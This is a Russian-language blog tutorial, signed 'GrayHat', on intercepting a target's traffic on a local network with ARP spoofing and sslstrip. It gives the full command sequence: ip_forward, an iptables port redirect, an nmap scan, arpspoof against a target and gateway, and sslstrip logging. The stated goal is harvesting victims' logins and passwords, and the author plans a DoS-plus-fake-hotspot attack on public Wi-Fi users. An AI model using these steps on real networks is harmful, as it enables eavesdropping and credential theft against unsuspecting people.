SSL Strip, MITM и немного удачи

GrayHat

Слышали же наверно о MITM атаках. Man in the middle дает нам возможность слушать трафик нашей цели. А для этого надо всего лишь встать в сети между роутером и компьютером нашей цели. Это обычно делается после того, как мы взломали Wifi или влезли в локальную сеть. Благо мануалов по взлому wifi сейчас больше, чем разумных людей на планете. Из под Linux, из под Windows, ломайте, как хотите. Я довольно долго думала писать вам про wifi или нет, но это настолько замыленная тема, что решила отказаться. Я вам лучше в будущем продемонстрирую как работает фэйк точка в общественном месте )) например в ресторанном дворике, где куча точек из Макдака, БургерКинга и т.п. Задосим их точку, откроем свою, и прослушаем весь трафик пользователей ) Это будет интереснее.

Вернемся к SSLStrip. Раньше было проще, когда весь интернет был на обычном http, все POST запросы были в открытом виде и добыть лог пас жертвы не составляло большого труда. Сейчас же придумали эти сертификаты... SSL, TLS и шифруется весь трафик.. =( https некогда было большой проблемой. Но все решается и был придуман sslstrip, который и поможет нам в решении наших задач. Решить конечно мы сможем не все, есть некоторые ограничения. Потому как киты интернета грамотно строят защиту своих сайтов, а также модные браузеры ограничивают некоторые возможности, и sslstrip в таких случаях не прокатит.

Итак приступим. Я буду использовать Kali, Вы как хотите. Первоначальная настройка нашей системы.

Есть такой файлик /proc/sys/net/ipv4/ip_forward, там по умолчанию стоит значение 0. Если обратиться к документам Debian, то там скажут что этот параметр запрещает/разрешает передачу пакетов между интерфейсами. Грубо говоря, нам надо включить этот параметр, чтобы мы стали роутером и пересылали пакеты, как нам это надо. Пишем : echo 1 > /proc/sys/net/ipv4/ip_forward

Отлично. При такой записи, ip_forward будет работать у нас до перезагрузки. Если хотим изменить этот параметр навечно, то идем /etc/sysctl.conf и снимаем комментарий #net.ipv4.ip_forward=1



Перейдем к настройке Iptables. Пишем iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080

-t nat тут мы создаем имя таблицы, в нашем случае nat

-A -добавляем новое правило в цепочку PREROUTING

-p tcp--destination-port 80 -указываем порт назначения, ставим 80

-j- так мы описываем переход в другую цепочку REDIRECT

--to-port 8080 -тут все понятно, указываем на какой порт перенаправляем

Теперь надо узнать шлюз по умолчанию и адрес нашей цели. Это легкий этап, и скорее всего и так знают адрес шлюза, но на всякий случай напишу. Вводим route -n.

Теперь сканируем сеть, чтобы узнать адрес цели. Можно использовать любой сканер. В качестве примера, я буду использовать nmap. Вводим nmap -sS -O 172.20.10.1/25

Подготовительный этап завершен. Теперь перейдем непосредственно к прослушиванию трафика.



Вводим команду arpspoof -i eth0 -t 172.20.10.7 172.20.10.1 и нажимаем Enter. Окно не закрываем, не останавливаем процесс.

-i eth0 - имя интерфейса

-t 172.20.10.7 - это таргет, наша цель, адрес у вас будет другой

172.20.10.1 - это адрес шлюза

Должно получиться так:



Открываем новый терминал и пишем sslstrip -l 8080. Нажимаем Enter и ждем пока цель будет пользоваться интернетом. Для удобства наблюдения можно в новом терминале набрать команду tail -f sslstrip.log

Я скачала все последние версии популярных браузеров на 28.08.207 и хочу сказать, что самый защищенный это Google Chrome(ПК версия). Обычным sslstrip его не поломать никак.

Ниже сняла видео. Наслаждайтесь )